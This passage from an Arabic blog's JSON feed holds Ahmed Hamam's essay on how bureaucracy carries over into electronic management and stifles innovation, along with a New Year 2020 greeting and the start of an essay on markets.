التطبيق، فإنهم يرون أنه لم يعد النموذج الأمثل في\nالإدارة الحديثة التي أضحت تهتم أكثر بالمتغيرات البيئية والاهتمام بالعنصر البشري\nالإنساني باعتباره عاملًا ومتعاملاً، فنجد من نتيجة هذا التطور ظهور مفاهيم إدارة\nسعادة العاملين في المؤسسات والشركات وسعادة المتعاملين معها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eلم تعد البيروقراطية تجد لها مكانًا في كثير من المؤسسات\nالحديثة، مع وجود الكثير من السلبيات التي وجهت للنموذج البيروقراطي والتي مثلت\nعائقًا أمام التقدم ومواكبة التغيرات وأصبحت مشكلة تواجه الأجهزة الإدارية التي\nتعتمد النموذج البيروقراطي في إدارة مؤسساتها. فهي قد أهملت العامل البشري\nواعتبرته مجرد آلة، وتناست العلاقات والمشاعر الإنسانية والاجتماعية والدوافع\nالنفسية والمعنوية \u003Cb\u003Eفقياس أداء الموظف يعتمد على مدى التزامه بالقوانين والنظم واللوائح\nالمنظمة للعمل فقطـ دون الاهتمام بجودة الإنتاج\u003C\/b\u003E، والابداع والابتكار الذي صار\nمنهجًا تتبعه معظم المؤسسات الحديثة في الإدارة. فضلًا عن اعتبارها نموذج مغلق لا\nعلاقة له بالبيئة الخارجية. فافرزت نمط المدير (الروتيني) الذي يهتم بالقوانين\nوالأنظمة والتعليمات في ظل غياب واضح للاهتمام بالانتاج والعمل، وغياب الاهتمام\nبالعاملين ومبادراتهم والاهتمام فقط بما هو مدون على الورق ومحاضر الجلسات\nوالاجتماعات دفعًا للمسؤولية. الأمر الذي نتج عنه الكثير من التحفظ والغموض\nوالسرية في المؤسسة تجاه العاملين وبالتالي غياب الرؤية والأهداف والشفافية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولكن ماذا يحدث إذا انتقلت البيروقراطية إلى الإدارة\nالإلكترونية الحديثة في الشركات والمؤسسات الخاصة؟ \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن اعتماد نظم الإدارة الحديثة على الإدارة الإلكترونية،\nوعلى الشفافية ونظم الاتصال والتواصل الحديثة،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eوالاهتمام بالعنصر البشري، فضلًا عن الاهتمام بالبيئة الخارجية المحيطة،\nوتقليص الإدارة البيروقراطية أو التخلص منها، نقلت هذه الشركات إلى مصاف الشركات\nالعالمية واتاحت لها فرص البقاء بل والمنافسة والتطور المستمر نحو إيجاد الأفضل،\nوارتقت بمفاهيمها نحو إسعاد العاملين فيها والمتعاملين معها. فكان أن ظهرت مراكز\nإسعاد المتعاملين وهو ما يمثل أقصى درجات النجاح والرضى للأفراد والمجتمع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالآثار السلبية للبيروقراطية على الابداع والابتكار: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإذا كان الإبداع هو القيام بشيء ما بطريقة جديدة غير\nمألوفة، فإن الإبداع الإداري هو \"القدرة على تقديم إجابات فريدة لمشكلات\nمطروحة واستغلال الفرص المتاحة\"، أما الإبداع الابتكاري فيشير إلى التطوير\nالمستمر للأفكار والنظريات الموجودة سابقًا. وتولي الكثير من الدول حاليًا أهمية\nخاصة بالإبداع والابتكار، وتعمل على استقطاب المبدعين والمبتكرين، وتعمل على تهيئة\nالبيئة المناسبة والدعم الذي يعزز من المنافسة البناءة،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوتشجيع العاملين على الإبداع والابتكار، ويكفي\nأن المؤسسات أو الشركات التي تتبع المنهج السابق في تشجيع موظفيها ستحظى بفرص أكبر\nفي المنافسة بفاعلية وكفاءة. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eوفي دراسة قام بها \"عبد الرحمن بن أحمد الهيجان\nبعنوان (معوقات الإبداع في المنظمات السعودية – 1999) أشار إلى أن\n\"البيروقراطية بآلياتها وأشكالها المختلفة وما يرافقها من جمود وتعقيدات\nواتباع حرفي للوائح والقوانين، اضافة إلى عدم وضوح الأهداف كل هذا يقف عائقًا في\nوجه الإبداع والابتكار\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن الإتجاه نحو الإدارة الإلكترونية الحديثة بما حققه من\nفوائد كثيرة ملموسة على مختلف الأصعدة، يتواكب مع التطور المستمر والمطرد\nللمجتمعات البشرية، تبعه تخلي شبه جماعي عن النموذج البيروقراطي (التقليدي). \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eليبقى السؤال دائمًا وابدًا يعيد نفسه مرارًا\nوتكرارًا ماذا لو تأقلمت البيروقراطية مع نظم الإدارة الإلكترونية الحديثة واخترقت\nبنيتها ونظمها؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولست أتعجب من محاولة النموذج البيروقراطي التشبث\nبالحياة وهو في الرمق الأخير، ولكني أتعجب أشد العجب من\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eمن المدراء البيروقراطيين الذين يحلمون بإحياء\nهذا النموذج في ظل تطور أنظمة الإدارة الإلكترونية الحديثة، غافلين أو غير مدركين\nللتغيرات البيئية من حولهم. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفنجدهم وللأسف الشديد يرسخون للنموذج البيروقراطي حتى في\nظل استخدام الإدارة الإلكترونية، وكأن الأمر لا يعدو التحول من استخدام الإجراءات\nالتقليدية وعشرات المعاملات الورقية إلى استخدام الأنظمة الإلكترونية الحديثة،\nفتظل نفس الإجراءات والتعقيدات إلكترونيا، ولكن بدون أي معاملات ورقية. فيجعلون\nالتحول إلى الإدارة الإلكترونية مجرد مفهوم للتوفير والتخلي عن استخدام المزيد من الأوراق\nفقط. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eماذا لو نقلت البيروقراطية التقليدية بطء الإجراءات\nوكثرتها، والجمود الفكري الذي فرضه النموذج البيروقراطي في الإدارة، وكثرة اللوائح\nوالنظم إلى بنية الإدراة الإلكترونية؟ إن حدث ذلك فسيعد التفافًا على مفهوم\nالإدارة الإلكترونية الحديثة، وينعكس سلبًا على الإنتاجية قياسًا بمتغيرات مثل\nالكم والجودة والوقت وبالتالي يبقى التهديد بتقليل فرص تلك المؤسسات والشركات في\nالبقاء والمنافسة وبالتالي إلى إنهيارها وإن اتبعت نظم الإدارة الإلكترونية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن التحول من النظام التقليدي البيروقراطي إلى الإدارة\nالإلكترونية الحديثة يستلزم معه تطويرًا في مهارات من يتعاملون مع الإدارة\nالإلكترونية، لضمان التخلص من مظاهر التعقيدات والإجراءات البيروقراطية خاصة\nالمدراء والموظفين الذين يتخذون اليبروقراطية منهجًا، وإن لم يحدث ذلك فإن الأمر\nلا يعدو كونه أكثر من تزامن تطور النموذج البيروقراطي مع تطور الإدارة الإلكترونية\nويستمر التطور في حلقة مفرغة وتجاذب بين البيروقراطية التقليدية، وبيروقراطية\nالإدارة الإلكترونية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع حقوق الطبع والنشر والنسخ محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eتم الاستعانة بعدد من المراجع في كتابة هذا المقال منها:\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -36.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1-\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18.6667px; text-indent: -36pt;\"\u003Eم.م. عبد الستار إبراهيم دهام،\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt; text-indent: -36pt;\"\u003Eالتنظيم البيروقراطي إزاء الفكر الإداري المعاصر: إطار نظري،\u0026nbsp; ، بحث منشور في مجلة جامعة الأنبار للعلوم الاقتصادية\nوالإدارية (2008).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -36.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2-\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18.6667px; text-indent: -36pt;\"\u003Eد. سيد سالم عرفه،\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; text-indent: -36pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -36pt;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 14pt; text-indent: -36pt;\"\u003Eاتجاهات حديثة في إدارة التغيير،\u0026nbsp; مكتبة نور، 2012.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -36.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18.6667px; text-indent: -36pt;\"\u003Eد. رندة اليافي الزهري،\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18.6667px; text-indent: -36pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt; text-indent: -36pt;\"\u003Eالإبداع الإداري في ظل البيروقراطية، مجلة عالم\nالفكر، العدد 3 مجلد30ـ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt; text-indent: -36pt;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt; text-indent: -36pt;\"\u003E2002.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -36.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18.6667px; text-indent: -36pt;\"\u003Eسايح ابتسام،\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18.6667px; text-indent: -36pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt; text-indent: -36pt;\"\u003Eعلاقة الإدارة الإلكترونية بالحكم الراشد، رسالة ماجستير، \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt; text-indent: -36pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt; text-indent: -36pt;\"\u003Eجامعة أكلي محند أولحاج – البويرة\n-2018.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 18.0pt; margin-top: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/7936394654153344309\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/01\/blog-post.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7936394654153344309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7936394654153344309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/01\/blog-post.html","title":"البيروقراطية الإلكترونية"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeAM7MoJdPyMiIGh8krwHmBDEinhczYRhYfn4CIVPZEBeEOwOBDePbfeDCxDBY79mepN9Q18jc7Q8VE_Di5B6kjoTeDHgyr2F-qPsx_B9o6TvLb9L8qZ_S7EOL-0XlB9JfHiqURI897Hw-\/s72-c\/54.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-7783084112754316775"},"published":{"$t":"2019-12-31T20:13:00.000+04:00"},"updated":{"$t":"2019-12-31T20:13:46.019+04:00"},"title":{"type":"text","$t":"عام ميلادي جديد2020"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB5iRpcht6LUjFahMi67CL7FulYSWWYMyYuGlw058kZwRwVlPqj0K3kk5-G_5JPKUuFb-FG9_5d4CV-CCj6izV_6f292ydfzkU002fnCLBBIWMAMTIgrBlhmXKJybbWFTNbVk6BefRgqve\/s1600\/%25D8%25B9%25D8%25A7%25D9%2585-%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF-2020-%25D8%25B5%25D9%2588%25D8%25B1-.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"619\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB5iRpcht6LUjFahMi67CL7FulYSWWYMyYuGlw058kZwRwVlPqj0K3kk5-G_5JPKUuFb-FG9_5d4CV-CCj6izV_6f292ydfzkU002fnCLBBIWMAMTIgrBlhmXKJybbWFTNbVk6BefRgqve\/s320\/%25D8%25B9%25D8%25A7%25D9%2585-%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF-2020-%25D8%25B5%25D9%2588%25D8%25B1-.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nمع بداية عام ميلادي جديد تسود الاحتفالات بهذه المناسبة جميع دول العالم، ويتبادل الجميع الهدايا والتهاني، وأجمل وأغلى هدية اتمناها للجميع،\u0026nbsp; أن يسود السلام ويعم الأمن بلادنا وجميع دول العالم. وتصادف هذه المناسبة ذكرى عزيزه على قلوبنا ذكرى استقلال السودان . اللهم احفظ بلادنا وأنعم علينا بالأمن والسلام والاستقرار.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/7783084112754316775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/12\/2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7783084112754316775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7783084112754316775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/12\/2020.html","title":"عام ميلادي جديد2020"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB5iRpcht6LUjFahMi67CL7FulYSWWYMyYuGlw058kZwRwVlPqj0K3kk5-G_5JPKUuFb-FG9_5d4CV-CCj6izV_6f292ydfzkU002fnCLBBIWMAMTIgrBlhmXKJybbWFTNbVk6BefRgqve\/s72-c\/%25D8%25B9%25D8%25A7%25D9%2585-%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF-2020-%25D8%25B5%25D9%2588%25D8%25B1-.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-384938408468031673"},"published":{"$t":"2019-12-29T14:30:00.000+04:00"},"updated":{"$t":"2019-12-29T16:32:45.267+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"سوق الحياة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrmIZnMdpKB4Ywe_2H60RQS2wZdNGzu2kD2ZVyAvBJEacTZJy7ptD8MYCrnOeHPBq_SuIEqyWD71vZqKm35Bdrsc3MMzq9xKIxSMckMFXYBiRrKAPzFP-uESB9CTnw4DUKzV1dA40GOAcS\/s1600\/y.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrmIZnMdpKB4Ywe_2H60RQS2wZdNGzu2kD2ZVyAvBJEacTZJy7ptD8MYCrnOeHPBq_SuIEqyWD71vZqKm35Bdrsc3MMzq9xKIxSMckMFXYBiRrKAPzFP-uESB9CTnw4DUKzV1dA40GOAcS\/s320\/y.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eبقلم أحمد همام\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eإذا كان السوق هو المكان الذي تلتقي فيه حاجة البائع\nورغبات المشتري، ويتم من خلاله تبادل سلع ومنتوجات تتنوع من الغذائية إلى الصناعية\nبل وحتى الإلكترونية كالبرمجيات والتطبيقات الذكية، فإن مفهوم السوق يختلف حسب\nالمكان والزمان، فهناك أسواق تقام في المناطق النائية حيث يتفق عدد من الأشخاص على\nالالتقاء في يوم محدد يسمى السوق بأسمه مثل \"سوق الجمعة\" أو \"سوق\nالأحد\" وهكذا...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eكما تختلف وتتنوع الأسواق من الواقعية بمفهومها المرئي\nوالملموس إلى الافتراضية على الشبكة العنكبوتية. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: 